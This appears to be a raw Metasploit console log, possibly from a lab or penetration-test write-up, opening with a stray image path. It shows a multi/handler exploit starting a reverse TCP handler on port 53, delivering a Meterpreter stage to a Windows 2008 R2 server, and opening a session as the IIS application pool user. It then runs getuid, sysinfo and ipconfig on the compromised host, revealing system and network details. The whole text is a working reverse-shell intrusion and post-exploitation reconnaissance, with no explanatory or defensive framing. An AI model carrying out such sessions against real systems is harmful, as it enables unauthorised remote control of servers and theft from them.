 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:53
[*] Sending stage (206403 bytes) to 192.168.1.2
[*] Meterpreter session 6 opened (192.168.1.4:53 -> 192.168.1.2:49744) at 2019-01-23 01:29:00 -0500
meterpreter > getuid
Server username: IIS APPPOOL\DefaultAppPool
meterpreter > sysinfo
Computer        : WIN-5BMI9HGC42S
OS              : Windows 2008 R2 (Build 7600).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:bc:0d:5c
MTU          : 1500
IPv4 Address : 192.168.1.2
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::5582:70c8:a5a8:8223
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:102
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter >